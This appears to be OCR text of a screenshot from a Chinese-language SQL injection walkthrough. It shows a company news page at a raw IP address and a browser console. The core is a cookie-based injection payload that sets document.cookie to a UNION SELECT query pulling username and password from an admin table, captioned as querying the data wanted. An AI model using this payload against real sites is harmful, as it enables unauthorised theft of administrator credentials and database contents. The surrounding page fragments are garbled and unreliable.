 59.63.200.79:8004/shownews.asp
11
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
新闻中心
2
·企业新闻
2
·行业新闻
发布者：admin 发布时间：8 阅读：b9a2a2b5dffb918c次
·技术资料
·产品问答
3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor AdBlock
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
GET http://59.63.200.79:8004/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie="id="+escape('172 and -1>0 union select 1,2,3,4,5,6,username,8,password,10 from admin')
查询我们想要的数据信息